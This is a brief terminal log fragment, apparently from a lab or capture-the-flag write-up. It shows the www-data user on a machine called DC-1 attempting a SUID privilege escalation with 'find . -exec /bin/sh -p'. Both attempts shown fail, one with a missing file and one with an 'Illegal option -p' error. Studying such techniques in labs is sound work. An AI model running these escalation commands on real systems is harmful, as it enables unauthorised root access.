 www-data@DC-1:/$ ./find . -exec /bin/sh -p \; -quit
./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
www-data@DC-1:/$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p